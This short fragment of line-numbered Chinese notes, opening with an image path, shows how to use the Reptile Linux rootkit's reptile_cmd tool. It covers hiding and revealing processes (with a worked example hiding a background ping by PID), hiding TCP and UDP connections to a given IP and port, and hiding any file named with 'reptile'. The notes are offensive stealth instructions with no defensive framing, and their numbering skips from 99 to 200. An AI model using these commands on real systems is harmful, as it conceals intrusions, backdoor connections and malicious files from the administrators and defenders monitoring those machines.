 87 1、隐藏进程: /reptile/reptile_cmd hide
88 显示进程: /reptile/reptile_cmd show
89 nohup ping 114.114.114.114 &
90 ps -ef | grep ping | grep -v grep
91 /reptile/reptile_cmd hide 2792
92 ps -ef | grep ping | grep -v grep
93
94 2、隐藏连接: /reptile/reptile_cmd udp hide
95 显示连接: /reptile/reptile_cmd tcp show
96 netstat -anpt | grep 100.100.45.106
97 /reptile/reptile_cmd tcp 100.100.45.106 443 hide
98
99 3、隐藏文件:
200 文件名中带 reptile 的都会被隐藏